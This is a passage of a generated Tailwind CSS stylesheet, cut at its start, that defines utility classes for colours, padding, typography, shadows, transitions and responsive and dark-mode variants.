  background-color: rgb(75 85 99 / var(--tw-bg-opacity));
}

.bg-gray-700 {
  --tw-bg-opacity: 1;
  background-color: rgb(55 65 81 / var(--tw-bg-opacity));
}

.bg-red-50 {
  --tw-bg-opacity: 1;
  background-color: rgb(254 242 242 / var(--tw-bg-opacity));
}

.bg-red-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity));
}

.bg-red-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(220 38 38 / var(--tw-bg-opacity));
}

.bg-red-800 {
  --tw-bg-opacity: 1;
  background-color: rgb(153 27 27 / var(--tw-bg-opacity));
}

.bg-slate-100 {
  --tw-bg-opacity: 1;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity));
}

.bg-slate-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(226 232 240 / var(--tw-bg-opacity));
}

.bg-slate-300 {
  --tw-bg-opacity: 1;
  background-color: rgb(203 213 225 / var(--tw-bg-opacity));
}

.bg-slate-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(100 116 139 / var(--tw-bg-opacity));
}

.bg-transparent {
  background-color: transparent;
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-opacity-25 {
  --tw-bg-opacity: 0.25;
}

.bg-opacity-5 {
  --tw-bg-opacity: 0.05;
}

.bg-opacity-50 {
  --tw-bg-opacity: 0.5;
}

.p-0 {
  padding: 0px;
}

.p-1 {
  padding: 0.25rem;
}

.p-2 {
  padding: 0.5rem;
}

.p-20 {
  padding: 5rem;
}

.p-3 {
  padding: 0.75rem;
}

.p-4 {
  padding: 1rem;
}

.p-6 {
  padding: 1.5rem;
}

.p-\[2px\] {
  padding: 2px;
}

.px-1 {
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.px-28 {
  padding-left: 7rem;
  padding-right: 7rem;
}

.px-3 {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.px-36 {
  padding-left: 9rem;
  padding-right: 9rem;
}

.px-5 {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.py-0 {
  padding-top: 0px;
  padding-bottom: 0px;
}

.py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.pl-1 {
  padding-left: 0.25rem;
}

.pl-28 {
  padding-left: 7rem;
}

.pl-3 {
  padding-left: 0.75rem;
}

.pl-4 {
  padding-left: 1rem;
}

.pl-52 {
  padding-left: 13rem;
}

.pl-6 {
  padding-left: 1.5rem;
}

.pl-7 {
  padding-left: 1.75rem;
}

.pl-72 {
  padding-left: 18rem;
}

.pl-96 {
  padding-left: 24rem;
}

.pl-\[12\.75rem\] {
  padding-left: 12.75rem;
}

.pl-\[7\.75rem\] {
  padding-left: 7.75rem;
}

.pl-\[9\.75rem\] {
  padding-left: 9.75rem;
}

.text-center {
  text-align: center;
}

.font-mono {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.font-sans {
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
}

.font-serif {
  font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
}

.text-2xl {
  font-size: 1.5rem;
  line-height: 2rem;
}

.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-\[10px\] {
  font-size: 10px;
}

.text-\[11px\] {
  font-size: 11px;
}

.text-\[12px\] {
  font-size: 12px;
}

.text-\[16px\] {
  font-size: 16px;
}

.text-base {
  font-size: 1rem;
  line-height: 1.5rem;
}

.text-lg {
  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-xl {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.text-xs {
  font-size: 0.75rem;
  line-height: 1rem;
}

.text-4xl {
  font-size: 2.25rem;
  line-height: 2.5rem;
}

.text-5xl {
  font-size: 3rem;
  line-height: 1;
}

.font-bold {
  font-weight: 700;
}

.font-extrabold {
  font-weight: 800;
}

.font-extralight {
  font-weight: 200;
}

.font-light {
  font-weight: 300;
}

.font-medium {
  font-weight: 500;
}

.font-normal {
  font-weight: 400;
}

.font-semibold {
  font-weight: 600;
}

.font-thin {
  font-weight: 100;
}

.leading-relaxed {
  line-height: 1.625;
}

.text-\[\#3578e5\] {
  --tw-text-opacity: 1;
  color: rgb(53 120 229 / var(--tw-text-opacity));
}

.text-\[\#4b4f56\] {
  --tw-text-opacity: 1;
  color: rgb(75 79 86 / var(--tw-text-opacity));
}

.text-\[\#90949c\] {
  --tw-text-opacity: 1;
  color: rgb(144 148 156 / var(--tw-text-opacity));
}

.text-gray-200 {
  --tw-text-opacity: 1;
  color: rgb(229 231 235 / var(--tw-text-opacity));
}

.text-gray-300 {
  --tw-text-opacity: 1;
  color: rgb(209 213 219 / var(--tw-text-opacity));
}

.text-gray-400 {
  --tw-text-opacity: 1;
  color: rgb(156 163 175 / var(--tw-text-opacity));
}

.text-gray-500 {
  --tw-text-opacity: 1;
  color: rgb(107 114 128 / var(--tw-text-opacity));
}

.text-gray-700 {
  --tw-text-opacity: 1;
  color: rgb(55 65 81 / var(--tw-text-opacity));
}

.text-gray-800 {
  --tw-text-opacity: 1;
  color: rgb(31 41 55 / var(--tw-text-opacity));
}

.text-gray-900 {
  --tw-text-opacity: 1;
  color: rgb(17 24 39 / var(--tw-text-opacity));
}

.text-slate-400 {
  --tw-text-opacity: 1;
  color: rgb(148 163 184 / var(--tw-text-opacity));
}

.text-transparent {
  color: transparent;
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.underline {
  text-decoration-line: underline;
}

.shadow {
  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-2xl {
  --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
  --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-sm {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl {
  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-inherit {
  --tw-shadow-color: inherit;
  --tw-shadow: var(--tw-shadow-colored);
}

.shadow-transparent {
  --tw-shadow-color: transparent;
  --tw-shadow: var(--tw-shadow-colored);
}

.outline {
  outline-style: solid;
}

.ring {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.ring-slate-600 {
  --tw-ring-opacity: 1;
  --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
}

.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.hover\:bg-blue-400:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(96 165 250 / var(--tw-bg-opacity));
}

.hover\:bg-blue-500:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.focus\:border-blue-500:focus {
  --tw-border-opacity: 1;
  border-color: rgb(59 130 246 / var(--tw-border-opacity));
}

.focus\:ring-blue-500:focus {
  --tw-ring-opacity: 1;
  --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
}

@media (prefers-color-scheme: dark) {
  .dark\:border-gray-600 {
    --tw-border-opacity: 1;
    border-color: rgb(75 85 99 / var(--tw-border-opacity));
  }

  .dark\:bg-gray-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
  }

  .dark\:text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175 / var(--tw-text-opacity));
  }

  .dark\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
  }

  .dark\:placeholder-gray-400::-moz-placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
  }

  .dark\:placeholder-gray-400::placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
  }

  .dark\:focus\:border-blue-500:focus {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246 / var(--tw-border-opacity));
  }

  .dark\:focus\:ring-blue-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
  }
}

@media (min-width: 640px) {
  .sm\:block {
    display: block;
  }

  .sm\:hidden {
    display: none;
  }
}

@media (min-width: 768px) {
  .md\:block {
    display: block;
  }

  .md\:hidden {
    display: none;
  }
}

@media (min-width: 1024px) {
  .lg\:block {
    display: block;
  }

  .lg\:hidden {
    display: none;
  }
}
</file>
